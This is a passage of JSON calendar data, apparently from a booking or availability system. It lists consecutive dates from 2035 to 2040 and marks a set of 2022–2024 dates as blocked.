5-07-03","2035-07-04","2035-07-05","2035-07-06","2035-07-07","2035-07-08","2035-07-09","2035-07-10","2035-07-11","2035-07-12","2035-07-13","2035-07-14","2035-07-15","2035-07-16","2035-07-17","2035-07-18","2035-07-19","2035-07-20","2035-07-21","2035-07-22","2035-07-23","2035-07-24","2035-07-25","2035-07-26","2035-07-27","2035-07-28","2035-07-29","2035-07-30","2035-07-31","2035-08-01","2035-08-02","2035-08-03","2035-08-04","2035-08-05","2035-08-06","2035-08-07","2035-08-08","2035-08-09","2035-08-10","2035-08-11","2035-08-12","2035-08-13","2035-08-14","2035-08-15","2035-08-16","2035-08-17","2035-08-18","2035-08-19","2035-08-20","2035-08-21","2035-08-22","2035-08-23","2035-08-24","2035-08-25","2035-08-26","2035-08-27","2035-08-28","2035-08-29","2035-08-30","2035-08-31","2035-09-01","2035-09-02","2035-09-03","2035-09-04","2035-09-05","2035-09-06","2035-09-07","2035-09-08","2035-09-09","2035-09-10","2035-09-11","2035-09-12","2035-09-13","2035-09-14","2035-09-15","2035-09-16","2035-09-17","2035-09-18","2035-09-19","2035-09-20","2035-09-21","2035-09-22","2035-09-23","2035-09-24","2035-09-25","2035-09-26","2035-09-27","2035-09-28","2035-09-29","2035-09-30","2035-10-01","2035-10-02","2035-10-03","2035-10-04","2035-10-05","2035-10-06","2035-10-07","2035-10-08","2035-10-09","2035-10-10","2035-10-11","2035-10-12","2035-10-13","2035-10-14","2035-10-15","2035-10-16","2035-10-17","2035-10-18","2035-10-19","2035-10-20","2035-10-21","2035-10-22","2035-10-23","2035-10-24","2035-10-25","2035-10-26","2035-10-27","2035-10-28","2035-10-29","2035-10-30","2035-10-31","2035-11-01","2035-11-02","2035-11-03","2035-11-04","2035-11-05","2035-11-06","2035-11-07","2035-11-08","2035-11-09","2035-11-10","2035-11-11","2035-11-12","2035-11-13","2035-11-14","2035-11-15","2035-11-16","2035-11-17","2035-11-18","2035-11-19","2035-11-20","2035-11-21","2035-11-22","2035-11-23","2035-11-24","2035-11-25","2035-11-26","2035-11-27","2035-11-28","2035-11-29","2035-11-30","2035-12-01","2035-12-02","2035-12-03","2035-12-04","2035-12-05","2035-12-06","2035-12-07","2035-12-08","2035-12-09","2035-12-10","2035-12-11","2035-12-12","2035-12-13","2035-12-14","2035-12-15","2035-12-16","2035-12-17","2035-12-18","2035-12-19","2035-12-20","2035-12-21","2035-12-22","2035-12-23","2035-12-24","2035-12-25","2035-12-26","2035-12-27","2035-12-28","2035-12-29","2035-12-30","2035-12-31","2036-01-01","2036-01-02","2036-01-03","2036-01-04","2036-01-05","2036-01-06","2036-01-07","2036-01-08","2036-01-09","2036-01-10","2036-01-11","2036-01-12","2036-01-13","2036-01-14","2036-01-15","2036-01-16","2036-01-17","2036-01-18","2036-01-19","2036-01-20","2036-01-21","2036-01-22","2036-01-23","2036-01-24","2036-01-25","2036-01-26","2036-01-27","2036-01-28","2036-01-29","2036-01-30","2036-01-31","2036-02-01","2036-02-02","2036-02-03","2036-02-04","2036-02-05","2036-02-06","2036-02-07","2036-02-08","2036-02-09","2036-02-10","2036-02-11","2036-02-12","2036-02-13","2036-02-14","2036-02-15","2036-02-16","2036-02-17","2036-02-18","2036-02-19","2036-02-20","2036-02-21","2036-02-22","2036-02-23","2036-02-24","2036-02-25","2036-02-26","2036-02-27","2036-02-28","2036-02-29","2036-03-01","2036-03-02","2036-03-03","2036-03-04","2036-03-05","2036-03-06","2036-03-07","2036-03-08","2036-03-09","2036-03-10","2036-03-11","2036-03-12","2036-03-13","2036-03-14","2036-03-15","2036-03-16","2036-03-17","2036-03-18","2036-03-19","2036-03-20","2036-03-21","2036-03-22","2036-03-23","2036-03-24","2036-03-25","2036-03-26","2036-03-27","2036-03-28","2036-03-29","2036-03-30","2036-03-31","2036-04-01","2036-04-02","2036-04-03","2036-04-04","2036-04-05","2036-04-06","2036-04-07","2036-04-08","2036-04-09","2036-04-10","2036-04-11","2036-04-12","2036-04-13","2036-04-14","2036-04-15","2036-04-16","2036-04-17","2036-04-18","2036-04-19","2036-04-20","2036-04-21","2036-04-22","2036-04-23","2036-04-24","2036-04-25","2036-04-26","2036-04-27","2036-04-28","2036-04-29","2036-04-30","2036-05-01","2036-05-02","2036-05-03","2036-05-04","2036-05-05","2036-05-06","2036-05-07","2036-05-08","2036-05-09","2036-05-10","2036-05-11","2036-05-12","2036-05-13","2036-05-14","2036-05-15","2036-05-16","2036-05-17","2036-05-18","2036-05-19","2036-05-20","2036-05-21","2036-05-22","2036-05-23","2036-05-24","2036-05-25","2036-05-26","2036-05-27","2036-05-28","2036-05-29","2036-05-30","2036-05-31","2036-06-01","2036-06-02","2036-06-03","2036-06-04","2036-06-05","2036-06-06","2036-06-07","2036-06-08","2036-06-09","2036-06-10","2036-06-11","2036-06-12","2036-06-13","2036-06-14","2036-06-15","2036-06-16","2036-06-17","2036-06-18","2036-06-19","2036-06-20","2036-06-21","2036-06-22","2036-06-23","2036-06-24","2036-06-25","2036-06-26","2036-06-27","2036-06-28","2036-06-29","2036-06-30","2036-07-01","2036-07-02","2036-07-03","2036-07-04","2036-07-05","2036-07-06","2036-07-07","2036-07-08","2036-07-09","2036-07-10","2036-07-11","2036-07-12","2036-07-13","2036-07-14","2036-07-15","2036-07-16","2036-07-17","2036-07-18","2036-07-19","2036-07-20","2036-07-21","2036-07-22","2036-07-23","2036-07-24","2036-07-25","2036-07-26","2036-07-27","2036-07-28","2036-07-29","2036-07-30","2036-07-31","2036-08-01","2036-08-02","2036-08-03","2036-08-04","2036-08-05","2036-08-06","2036-08-07","2036-08-08","2036-08-09","2036-08-10","2036-08-11","2036-08-12","2036-08-13","2036-08-14","2036-08-15","2036-08-16","2036-08-17","2036-08-18","2036-08-19","2036-08-20","2036-08-21","2036-08-22","2036-08-23","2036-08-24","2036-08-25","2036-08-26","2036-08-27","2036-08-28","2036-08-29","2036-08-30","2036-08-31","2036-09-01","2036-09-02","2036-09-03","2036-09-04","2036-09-05","2036-09-06","2036-09-07","2036-09-08","2036-09-09","2036-09-10","2036-09-11","2036-09-12","2036-09-13","2036-09-14","2036-09-15","2036-09-16","2036-09-17","2036-09-18","2036-09-19","2036-09-20","2036-09-21","2036-09-22","2036-09-23","2036-09-24","2036-09-25","2036-09-26","2036-09-27","2036-09-28","2036-09-29","2036-09-30","2036-10-01","2036-10-02","2036-10-03","2036-10-04","2036-10-05","2036-10-06","2036-10-07","2036-10-08","2036-10-09","2036-10-10","2036-10-11","2036-10-12","2036-10-13","2036-10-14","2036-10-15","2036-10-16","2036-10-17","2036-10-18","2036-10-19","2036-10-20","2036-10-21","2036-10-22","2036-10-23","2036-10-24","2036-10-25","2036-10-26","2036-10-27","2036-10-28","2036-10-29","2036-10-30","2036-10-31","2036-11-01","2036-11-02","2036-11-03","2036-11-04","2036-11-05","2036-11-06","2036-11-07","2036-11-08","2036-11-09","2036-11-10","2036-11-11","2036-11-12","2036-11-13","2036-11-14","2036-11-15","2036-11-16","2036-11-17","2036-11-18","2036-11-19","2036-11-20","2036-11-21","2036-11-22","2036-11-23","2036-11-24","2036-11-25","2036-11-26","2036-11-27","2036-11-28","2036-11-29","2036-11-30","2036-12-01","2036-12-02","2036-12-03","2036-12-04","2036-12-05","2036-12-06","2036-12-07","2036-12-08","2036-12-09","2036-12-10","2036-12-11","2036-12-12","2036-12-13","2036-12-14","2036-12-15","2036-12-16","2036-12-17","2036-12-18","2036-12-19","2036-12-20","2036-12-21","2036-12-22","2036-12-23","2036-12-24","2036-12-25","2036-12-26","2036-12-27","2036-12-28","2036-12-29","2036-12-30","2036-12-31","2037-01-01","2037-01-02","2037-01-03","2037-01-04","2037-01-05","2037-01-06","2037-01-07","2037-01-08","2037-01-09","2037-01-10","2037-01-11","2037-01-12","2037-01-13","2037-01-14","2037-01-15","2037-01-16","2037-01-17","2037-01-18","2037-01-19","2037-01-20","2037-01-21","2037-01-22","2037-01-23","2037-01-24","2037-01-25","2037-01-26","2037-01-27","2037-01-28","2037-01-29","2037-01-30","2037-01-31","2037-02-01","2037-02-02","2037-02-03","2037-02-04","2037-02-05","2037-02-06","2037-02-07","2037-02-08","2037-02-09","2037-02-10","2037-02-11","2037-02-12","2037-02-13","2037-02-14","2037-02-15","2037-02-16","2037-02-17","2037-02-18","2037-02-19","2037-02-20","2037-02-21","2037-02-22","2037-02-23","2037-02-24","2037-02-25","2037-02-26","2037-02-27","2037-02-28","2037-03-01","2037-03-02","2037-03-03","2037-03-04","2037-03-05","2037-03-06","2037-03-07","2037-03-08","2037-03-09","2037-03-10","2037-03-11","2037-03-12","2037-03-13","2037-03-14","2037-03-15","2037-03-16","2037-03-17","2037-03-18","2037-03-19","2037-03-20","2037-03-21","2037-03-22","2037-03-23","2037-03-24","2037-03-25","2037-03-26","2037-03-27","2037-03-28","2037-03-29","2037-03-30","2037-03-31","2037-04-01","2037-04-02","2037-04-03","2037-04-04","2037-04-05","2037-04-06","2037-04-07","2037-04-08","2037-04-09","2037-04-10","2037-04-11","2037-04-12","2037-04-13","2037-04-14","2037-04-15","2037-04-16","2037-04-17","2037-04-18","2037-04-19","2037-04-20","2037-04-21","2037-04-22","2037-04-23","2037-04-24","2037-04-25","2037-04-26","2037-04-27","2037-04-28","2037-04-29","2037-04-30","2037-05-01","2037-05-02","2037-05-03","2037-05-04","2037-05-05","2037-05-06","2037-05-07","2037-05-08","2037-05-09","2037-05-10","2037-05-11","2037-05-12","2037-05-13","2037-05-14","2037-05-15","2037-05-16","2037-05-17","2037-05-18","2037-05-19","2037-05-20","2037-05-21","2037-05-22","2037-05-23","2037-05-24","2037-05-25","2037-05-26","2037-05-27","2037-05-28","2037-05-29","2037-05-30","2037-05-31","2037-06-01","2037-06-02","2037-06-03","2037-06-04","2037-06-05","2037-06-06","2037-06-07","2037-06-08","2037-06-09","2037-06-10","2037-06-11","2037-06-12","2037-06-13","2037-06-14","2037-06-15","2037-06-16","2037-06-17","2037-06-18","2037-06-19","2037-06-20","2037-06-21","2037-06-22","2037-06-23","2037-06-24","2037-06-25","2037-06-26","2037-06-27","2037-06-28","2037-06-29","2037-06-30","2037-07-01","2037-07-02","2037-07-03","2037-07-04","2037-07-05","2037-07-06","2037-07-07","2037-07-08","2037-07-09","2037-07-10","2037-07-11","2037-07-12","2037-07-13","2037-07-14","2037-07-15","2037-07-16","2037-07-17","2037-07-18","2037-07-19","2037-07-20","2037-07-21","2037-07-22","2037-07-23","2037-07-24","2037-07-25","2037-07-26","2037-07-27","2037-07-28","2037-07-29","2037-07-30","2037-07-31","2037-08-01","2037-08-02","2037-08-03","2037-08-04","2037-08-05","2037-08-06","2037-08-07","2037-08-08","2037-08-09","2037-08-10","2037-08-11","2037-08-12","2037-08-13","2037-08-14","2037-08-15","2037-08-16","2037-08-17","2037-08-18","2037-08-19","2037-08-20","2037-08-21","2037-08-22","2037-08-23","2037-08-24","2037-08-25","2037-08-26","2037-08-27","2037-08-28","2037-08-29","2037-08-30","2037-08-31","2037-09-01","2037-09-02","2037-09-03","2037-09-04","2037-09-05","2037-09-06","2037-09-07","2037-09-08","2037-09-09","2037-09-10","2037-09-11","2037-09-12","2037-09-13","2037-09-14","2037-09-15","2037-09-16","2037-09-17","2037-09-18","2037-09-19","2037-09-20","2037-09-21","2037-09-22","2037-09-23","2037-09-24","2037-09-25","2037-09-26","2037-09-27","2037-09-28","2037-09-29","2037-09-30","2037-10-01","2037-10-02","2037-10-03","2037-10-04","2037-10-05","2037-10-06","2037-10-07","2037-10-08","2037-10-09","2037-10-10","2037-10-11","2037-10-12","2037-10-13","2037-10-14","2037-10-15","2037-10-16","2037-10-17","2037-10-18","2037-10-19","2037-10-20","2037-10-21","2037-10-22","2037-10-23","2037-10-24","2037-10-25","2037-10-26","2037-10-27","2037-10-28","2037-10-29","2037-10-30","2037-10-31","2037-11-01","2037-11-02","2037-11-03","2037-11-04","2037-11-05","2037-11-06","2037-11-07","2037-11-08","2037-11-09","2037-11-10","2037-11-11","2037-11-12","2037-11-13","2037-11-14","2037-11-15","2037-11-16","2037-11-17","2037-11-18","2037-11-19","2037-11-20","2037-11-21","2037-11-22","2037-11-23","2037-11-24","2037-11-25","2037-11-26","2037-11-27","2037-11-28","2037-11-29","2037-11-30","2037-12-01","2037-12-02","2037-12-03","2037-12-04","2037-12-05","2037-12-06","2037-12-07","2037-12-08","2037-12-09","2037-12-10","2037-12-11","2037-12-12","2037-12-13","2037-12-14","2037-12-15","2037-12-16","2037-12-17","2037-12-18","2037-12-19","2037-12-20","2037-12-21","2037-12-22","2037-12-23","2037-12-24","2037-12-25","2037-12-26","2037-12-27","2037-12-28","2037-12-29","2037-12-30","2037-12-31","2038-01-01","2038-01-02","2038-01-03","2038-01-04","2038-01-05","2038-01-06","2038-01-07","2038-01-08","2038-01-09","2038-01-10","2038-01-11","2038-01-12","2038-01-13","2038-01-14","2038-01-15","2038-01-16","2038-01-17","2038-01-18","2038-01-19","2038-01-20","2038-01-21","2038-01-22","2038-01-23","2038-01-24","2038-01-25","2038-01-26","2038-01-27","2038-01-28","2038-01-29","2038-01-30","2038-01-31","2038-02-01","2038-02-02","2038-02-03","2038-02-04","2038-02-05","2038-02-06","2038-02-07","2038-02-08","2038-02-09","2038-02-10","2038-02-11","2038-02-12","2038-02-13","2038-02-14","2038-02-15","2038-02-16","2038-02-17","2038-02-18","2038-02-19","2038-02-20","2038-02-21","2038-02-22","2038-02-23","2038-02-24","2038-02-25","2038-02-26","2038-02-27","2038-02-28","2038-03-01","2038-03-02","2038-03-03","2038-03-04","2038-03-05","2038-03-06","2038-03-07","2038-03-08","2038-03-09","2038-03-10","2038-03-11","2038-03-12","2038-03-13","2038-03-14","2038-03-15","2038-03-16","2038-03-17","2038-03-18","2038-03-19","2038-03-20","2038-03-21","2038-03-22","2038-03-23","2038-03-24","2038-03-25","2038-03-26","2038-03-27","2038-03-28","2038-03-29","2038-03-30","2038-03-31","2038-04-01","2038-04-02","2038-04-03","2038-04-04","2038-04-05","2038-04-06","2038-04-07","2038-04-08","2038-04-09","2038-04-10","2038-04-11","2038-04-12","2038-04-13","2038-04-14","2038-04-15","2038-04-16","2038-04-17","2038-04-18","2038-04-19","2038-04-20","2038-04-21","2038-04-22","2038-04-23","2038-04-24","2038-04-25","2038-04-26","2038-04-27","2038-04-28","2038-04-29","2038-04-30","2038-05-01","2038-05-02","2038-05-03","2038-05-04","2038-05-05","2038-05-06","2038-05-07","2038-05-08","2038-05-09","2038-05-10","2038-05-11","2038-05-12","2038-05-13","2038-05-14","2038-05-15","2038-05-16","2038-05-17","2038-05-18","2038-05-19","2038-05-20","2038-05-21","2038-05-22","2038-05-23","2038-05-24","2038-05-25","2038-05-26","2038-05-27","2038-05-28","2038-05-29","2038-05-30","2038-05-31","2038-06-01","2038-06-02","2038-06-03","2038-06-04","2038-06-05","2038-06-06","2038-06-07","2038-06-08","2038-06-09","2038-06-10","2038-06-11","2038-06-12","2038-06-13","2038-06-14","2038-06-15","2038-06-16","2038-06-17","2038-06-18","2038-06-19","2038-06-20","2038-06-21","2038-06-22","2038-06-23","2038-06-24","2038-06-25","2038-06-26","2038-06-27","2038-06-28","2038-06-29","2038-06-30","2038-07-01","2038-07-02","2038-07-03","2038-07-04","2038-07-05","2038-07-06","2038-07-07","2038-07-08","2038-07-09","2038-07-10","2038-07-11","2038-07-12","2038-07-13","2038-07-14","2038-07-15","2038-07-16","2038-07-17","2038-07-18","2038-07-19","2038-07-20","2038-07-21","2038-07-22","2038-07-23","2038-07-24","2038-07-25","2038-07-26","2038-07-27","2038-07-28","2038-07-29","2038-07-30","2038-07-31","2038-08-01","2038-08-02","2038-08-03","2038-08-04","2038-08-05","2038-08-06","2038-08-07","2038-08-08","2038-08-09","2038-08-10","2038-08-11","2038-08-12","2038-08-13","2038-08-14","2038-08-15","2038-08-16","2038-08-17","2038-08-18","2038-08-19","2038-08-20","2038-08-21","2038-08-22","2038-08-23","2038-08-24","2038-08-25","2038-08-26","2038-08-27","2038-08-28","2038-08-29","2038-08-30","2038-08-31","2038-09-01","2038-09-02","2038-09-03","2038-09-04","2038-09-05","2038-09-06","2038-09-07","2038-09-08","2038-09-09","2038-09-10","2038-09-11","2038-09-12","2038-09-13","2038-09-14","2038-09-15","2038-09-16","2038-09-17","2038-09-18","2038-09-19","2038-09-20","2038-09-21","2038-09-22","2038-09-23","2038-09-24","2038-09-25","2038-09-26","2038-09-27","2038-09-28","2038-09-29","2038-09-30","2038-10-01","2038-10-02","2038-10-03","2038-10-04","2038-10-05","2038-10-06","2038-10-07","2038-10-08","2038-10-09","2038-10-10","2038-10-11","2038-10-12","2038-10-13","2038-10-14","2038-10-15","2038-10-16","2038-10-17","2038-10-18","2038-10-19","2038-10-20","2038-10-21","2038-10-22","2038-10-23","2038-10-24","2038-10-25","2038-10-26","2038-10-27","2038-10-28","2038-10-29","2038-10-30","2038-10-31","2038-11-01","2038-11-02","2038-11-03","2038-11-04","2038-11-05","2038-11-06","2038-11-07","2038-11-08","2038-11-09","2038-11-10","2038-11-11","2038-11-12","2038-11-13","2038-11-14","2038-11-15","2038-11-16","2038-11-17","2038-11-18","2038-11-19","2038-11-20","2038-11-21","2038-11-22","2038-11-23","2038-11-24","2038-11-25","2038-11-26","2038-11-27","2038-11-28","2038-11-29","2038-11-30","2038-12-01","2038-12-02","2038-12-03","2038-12-04","2038-12-05","2038-12-06","2038-12-07","2038-12-08","2038-12-09","2038-12-10","2038-12-11","2038-12-12","2038-12-13","2038-12-14","2038-12-15","2038-12-16","2038-12-17","2038-12-18","2038-12-19","2038-12-20","2038-12-21","2038-12-22","2038-12-23","2038-12-24","2038-12-25","2038-12-26","2038-12-27","2038-12-28","2038-12-29","2038-12-30","2038-12-31","2039-01-01","2039-01-02","2039-01-03","2039-01-04","2039-01-05","2039-01-06","2039-01-07","2039-01-08","2039-01-09","2039-01-10","2039-01-11","2039-01-12","2039-01-13","2039-01-14","2039-01-15","2039-01-16","2039-01-17","2039-01-18","2039-01-19","2039-01-20","2039-01-21","2039-01-22","2039-01-23","2039-01-24","2039-01-25","2039-01-26","2039-01-27","2039-01-28","2039-01-29","2039-01-30","2039-01-31","2039-02-01","2039-02-02","2039-02-03","2039-02-04","2039-02-05","2039-02-06","2039-02-07","2039-02-08","2039-02-09","2039-02-10","2039-02-11","2039-02-12","2039-02-13","2039-02-14","2039-02-15","2039-02-16","2039-02-17","2039-02-18","2039-02-19","2039-02-20","2039-02-21","2039-02-22","2039-02-23","2039-02-24","2039-02-25","2039-02-26","2039-02-27","2039-02-28","2039-03-01","2039-03-02","2039-03-03","2039-03-04","2039-03-05","2039-03-06","2039-03-07","2039-03-08","2039-03-09","2039-03-10","2039-03-11","2039-03-12","2039-03-13","2039-03-14","2039-03-15","2039-03-16","2039-03-17","2039-03-18","2039-03-19","2039-03-20","2039-03-21","2039-03-22","2039-03-23","2039-03-24","2039-03-25","2039-03-26","2039-03-27","2039-03-28","2039-03-29","2039-03-30","2039-03-31","2039-04-01","2039-04-02","2039-04-03","2039-04-04","2039-04-05","2039-04-06","2039-04-07","2039-04-08","2039-04-09","2039-04-10","2039-04-11","2039-04-12","2039-04-13","2039-04-14","2039-04-15","2039-04-16","2039-04-17","2039-04-18","2039-04-19","2039-04-20","2039-04-21","2039-04-22","2039-04-23","2039-04-24","2039-04-25","2039-04-26","2039-04-27","2039-04-28","2039-04-29","2039-04-30","2039-05-01","2039-05-02","2039-05-03","2039-05-04","2039-05-05","2039-05-06","2039-05-07","2039-05-08","2039-05-09","2039-05-10","2039-05-11","2039-05-12","2039-05-13","2039-05-14","2039-05-15","2039-05-16","2039-05-17","2039-05-18","2039-05-19","2039-05-20","2039-05-21","2039-05-22","2039-05-23","2039-05-24","2039-05-25","2039-05-26","2039-05-27","2039-05-28","2039-05-29","2039-05-30","2039-05-31","2039-06-01","2039-06-02","2039-06-03","2039-06-04","2039-06-05","2039-06-06","2039-06-07","2039-06-08","2039-06-09","2039-06-10","2039-06-11","2039-06-12","2039-06-13","2039-06-14","2039-06-15","2039-06-16","2039-06-17","2039-06-18","2039-06-19","2039-06-20","2039-06-21","2039-06-22","2039-06-23","2039-06-24","2039-06-25","2039-06-26","2039-06-27","2039-06-28","2039-06-29","2039-06-30","2039-07-01","2039-07-02","2039-07-03","2039-07-04","2039-07-05","2039-07-06","2039-07-07","2039-07-08","2039-07-09","2039-07-10","2039-07-11","2039-07-12","2039-07-13","2039-07-14","2039-07-15","2039-07-16","2039-07-17","2039-07-18","2039-07-19","2039-07-20","2039-07-21","2039-07-22","2039-07-23","2039-07-24","2039-07-25","2039-07-26","2039-07-27","2039-07-28","2039-07-29","2039-07-30","2039-07-31","2039-08-01","2039-08-02","2039-08-03","2039-08-04","2039-08-05","2039-08-06","2039-08-07","2039-08-08","2039-08-09","2039-08-10","2039-08-11","2039-08-12","2039-08-13","2039-08-14","2039-08-15","2039-08-16","2039-08-17","2039-08-18","2039-08-19","2039-08-20","2039-08-21","2039-08-22","2039-08-23","2039-08-24","2039-08-25","2039-08-26","2039-08-27","2039-08-28","2039-08-29","2039-08-30","2039-08-31","2039-09-01","2039-09-02","2039-09-03","2039-09-04","2039-09-05","2039-09-06","2039-09-07","2039-09-08","2039-09-09","2039-09-10","2039-09-11","2039-09-12","2039-09-13","2039-09-14","2039-09-15","2039-09-16","2039-09-17","2039-09-18","2039-09-19","2039-09-20","2039-09-21","2039-09-22","2039-09-23","2039-09-24","2039-09-25","2039-09-26","2039-09-27","2039-09-28","2039-09-29","2039-09-30","2039-10-01","2039-10-02","2039-10-03","2039-10-04","2039-10-05","2039-10-06","2039-10-07","2039-10-08","2039-10-09","2039-10-10","2039-10-11","2039-10-12","2039-10-13","2039-10-14","2039-10-15","2039-10-16","2039-10-17","2039-10-18","2039-10-19","2039-10-20","2039-10-21","2039-10-22","2039-10-23","2039-10-24","2039-10-25","2039-10-26","2039-10-27","2039-10-28","2039-10-29","2039-10-30","2039-10-31","2039-11-01","2039-11-02","2039-11-03","2039-11-04","2039-11-05","2039-11-06","2039-11-07","2039-11-08","2039-11-09","2039-11-10","2039-11-11","2039-11-12","2039-11-13","2039-11-14","2039-11-15","2039-11-16","2039-11-17","2039-11-18","2039-11-19","2039-11-20","2039-11-21","2039-11-22","2039-11-23","2039-11-24","2039-11-25","2039-11-26","2039-11-27","2039-11-28","2039-11-29","2039-11-30","2039-12-01","2039-12-02","2039-12-03","2039-12-04","2039-12-05","2039-12-06","2039-12-07","2039-12-08","2039-12-09","2039-12-10","2039-12-11","2039-12-12","2039-12-13","2039-12-14","2039-12-15","2039-12-16","2039-12-17","2039-12-18","2039-12-19","2039-12-20","2039-12-21","2039-12-22","2039-12-23","2039-12-24","2039-12-25","2039-12-26","2039-12-27","2039-12-28","2039-12-29","2039-12-30","2039-12-31","2040-01-01","2040-01-02","2040-01-03","2040-01-04","2040-01-05","2040-01-06","2040-01-07","2040-01-08","2040-01-09","2040-01-10","2040-01-11","2040-01-12","2040-01-13","2040-01-14","2040-01-15","2040-01-16","2040-01-17","2040-01-18","2040-01-19","2040-01-20","2040-01-21","2040-01-22","2040-01-23","2040-01-24","2040-01-25","2040-01-26","2040-01-27","2040-01-28","2040-01-29","2040-01-30","2040-01-31","2040-02-01","2040-02-02","2040-02-03","2040-02-04","2040-02-05","2040-02-06","2040-02-07","2040-02-08","2040-02-09","2040-02-10","2040-02-11","2040-02-12","2040-02-13","2040-02-14","2040-02-15","2040-02-16","2040-02-17","2040-02-18","2040-02-19","2040-02-20","2040-02-21","2040-02-22","2040-02-23","2040-02-24","2040-02-25","2040-02-26","2040-02-27","2040-02-28","2040-02-29","2040-03-01","2040-03-02","2040-03-03","2040-03-04","2040-03-05","2040-03-06","2040-03-07","2040-03-08","2040-03-09","2040-03-10","2040-03-11","2040-03-12","2040-03-13","2040-03-14","2040-03-15","2040-03-16","2040-03-17","2040-03-18","2040-03-19","2040-03-20","2040-03-21","2040-03-22","2040-03-23","2040-03-24","2040-03-25","2040-03-26","2040-03-27","2040-03-28","2040-03-29","2040-03-30","2040-03-31","2040-04-01","2040-04-02","2040-04-03","2040-04-04","2040-04-05","2040-04-06","2040-04-07","2040-04-08","2040-04-09","2040-04-10","2040-04-11","2040-04-12","2040-04-13","2040-04-14","2040-04-15","2040-04-16","2040-04-17","2040-04-18","2040-04-19","2040-04-20","2040-04-21","2040-04-22","2040-04-23","2040-04-24","2040-04-25","2040-04-26","2040-04-27","2040-04-28","2040-04-29","2040-04-30","2040-05-01"],"blocked":{"2022-12-23":1,"2022-12-24":1,"2022-12-25":1,"2022-12-26":1,"2022-12-30":1,"2022-12-31":1,"2023-01-01":1,"2023-01-02":1,"2022-12-27":1,"2022-12-28":1,"2022-12-29":1,"2023-05-21":1,"2023-05-22":1,"2023-05-24":1,"2023-05-25":1,"2023-05-29":1,"2023-05-30":1,"2023-06-01":1,"2023-06-02":1,"2023-06-05":1,"2023-06-06":1,"2024-02-01":1,"2024-02-02":1,"2024-02-03":1,"2024-02-04":1,"2024-02-05":1,"2024-02-06":1,"2024-02-07":1,"2024-02-08":1,"2024-02-09":1,"2024-02-10":1,"2024-02-11":1,"2024-02-12":1,"2024-02-13":1,"2024-02-14":1,"2024-02-15":1,"2024-02-16":1,"2024-02-17":1,"2024-02-18":1,"2024-02-19":1,"2024-02-20":1,"2024-02-21":1,"2024-02-22":1,"2024-02-23":1,"2024-02-24":1,"2024-02-25":1,"2024-02-26":1,"2024-02-27":1,"2024-02-28":1,"2024-02-29":1,"2023-07-12":1,"2023-07-13":1,"2023-07-14":1,"2023-08-01":1,"2023-08-02":1,"2023-08-03":1,"2023-05-14":1,"2023-05-15":1,"2023-05-16":1,"2023-05-17":1,"2023-05-18":1,"2023-05-19":1,"2023-05-20":1,"2023-05-23":1,"2023-05-26":1,"2023-05-27":1,"2023-05-28":1,"2023-05-31":1,"2023-06-03":1,"2023-06-04":1,"2023-06-07":1,"2023-06-08":1,"2023-06-09":1,"2023-06-11":1,"2023-06-12":1,"2023-06-13":1,"2023-06-14":1,"2023-06-15":1,"2023-10-01":1,"2023-10-02":1,"2023-10-03":1,"2023-10-04":1,"2023-10-05":1,"2023-10-06":1,"2023-10-07":1,"2023-10-08":1,"2023-10-09":1,"2023-10-10":1,"2023-10-11":1,"2023-10-12":1,"2023-10-13":1,"2023-10-14":1,"2023-10-15":1,"2023-10-16":1,"2023-10-17":1,"2023-10-18":1,"2023-10-19":1,"2023-10-20":1,"2023-10-21":1,"2023-10-22":1,"2023-10-23":1,"2023-10-24":1,"2023-10-25":1,"2023-10-26":1,"2023-10-27":1,"2023-10-28":1,"2023-10-29":1,"2023-10-30":1,"2023-10-31":1,"2023-11-01":1,"2023-11-02":1,"2023-11-03":1,"2023-11-04":1,"2023-11-05":1,"2023-11-06":1,"2023-11-07":1,"2023-11-08":1,"2023-11-09":1,"2023-11-10":1,"2023-11-11":1,"2023-11-12":1,"2023-11-13":1,"2023-11-14":1,"2023-11-15":1,"2023-11-16":1,"2023-11-17":1,"2023-11-18":1,"2023-11-19":1,"2023-11-20":1,"2023-11-21":1,"2023-11-22":1,"2023-11-23":1,"2023-11-24":1,"2023-11-25":1,"2023-11-26":1,"2023-11-27":1,"2023-11-28":1,"2023-11-29":1,"2023-11-30":1,"2023-12-01":1,"2023-12-02":1,"2023-12-03":1,"2023-12-04":1,"2023-12-05":1,"2023-12-06":1,"2023-12-07":1,"2023-12-08":1,"2023-12-09":1,"2023-12-10":1,"2023-12-11":1,"2023-12-12":1,"2023-12-13":1,"2023-12-14":1,"2023-12-15":1,"2023-12-16":1,"2023-12-17":1,"2023-12-18":1,"2023-12-19":1,"2023-12-20":1,"2023-12-21":1,"2023-12-22":1,"2023-12-23":1,"2023-12-24":1,"2023-12-25":1,"2023-12-26":1,"2023-12-27":1,"2023-12-28":1,"2023-12-29":1,"2023-12-30":1,"2023-12-31":1,"2024-01-01":1,"2024-01-02":1,"2024-01-03":1,"2024-01-04":1,"2024-01-05":1,"2024-01-06":1,"2024-01-07":1,"2024-01-08":1,"2024-01-09":1,"2024-01-10":1,"2024-01-11":1,"2024-01-12":1,"2024-01-13":1,"2024-01-14":1,"2024-01-15":1,"2024-01-16":1,"2024-01-17":1,"2024-01-18":1,"2024-01-19":1,"2024-01-20":1,"2024-01-21":1,"2024-01-22":1,"2024-01-23":1,"2024-01-24":1,"2024-01-25":1,"2024-01-26":1,"2024-01-27":1,"2024-01-28":1,"2024-01-29":1,"2024-01-30":1,"2024-01-31":1,"2024-03-01":1,"2024-03-02":1,"2024-03-03":1,"2024-03-04":1,"2024-03-05":1,"2024-03-06":1,"2024-03-07":1,"2024-03-08":1,"2024-03-09":1,"2024-03-10":1,"2024-03-11":1,"2024-03-12":1,"2024-03-13":1,"2024-03-14":1,"2024-03-15":1,"2024-03-16":1,"2024-03-17":1,"2024-03-18":1,"2024-03-19":1,"2024-03-20":1,"2024-03-21":1,"2024-03-22":1,"2024-03-23":1,"2024-03-24":1,"2024-03-25":1,"2024-03-26":1,"2024-03-27":1,"2024-03-28":1,"2024-03-29":1,"2024-03-30":1,"2024-03-31":1,"2024-04-01":1,"2024-04-02":1,"2024-04-03":1,"2024-04-04":1,"2024-04-05":1,"2024-04-06":1,"2024-04-07":1,"2024-04-08":1,"2024-04-09":1,"2024-04-10":1,"2024-04-11":1,"2024-04-12":1,"2024-04-13":1,"2024-04-14":1,"2024-04-15":1,"2024-04-16":1,"2024-04-17":1,"2024-04-18":1,"2024-04-19":1,"2024-04-20":1,"2024-04-21":1,"2024-04-22":1,"2024-04-23":1,"2024-04-24":1,"2024-04-25":1,"2024-04-26":1,"2024-04-27":1,"2024-04-28":1,"2024-04-29":1,"2024-04-30":1,"2024-10-01":1,"2024-10-02":1